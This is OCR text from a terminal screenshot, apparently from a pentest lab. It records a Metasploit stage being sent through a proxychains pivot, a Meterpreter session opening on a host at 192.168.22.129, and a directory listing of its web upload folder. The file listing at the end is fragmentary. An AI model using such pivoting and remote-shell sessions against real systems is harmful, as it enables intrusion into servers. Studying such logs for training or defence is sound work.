 root@localhost: ~/Desktop
File Actions Edit View Help
[proxychains] Strict chain ... 127.0.0.1:2222 ... 192.168.22.129:5555 ←—
socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:2222 ... 192.168.22.129:5555 ←—
socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:2222 ... 192.168.22.129:5555 ←—
socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:2222 ... 192.168.22.129:5555 ←—
socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:2222 ... 192.168.22.129:5555 ..
. OK
[*] Sending stage (3045380 bytes) to 192.168.22.129
[proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (127.0.0.1:40490 → 127.0.0.1:2222) at 2024-
09-23 23:19:43 +0800
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > ls
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Listing: /www/wwwroot/upload
Mode Size Type Last modified Name
Documents
5 Auxiliary Music request-key.conf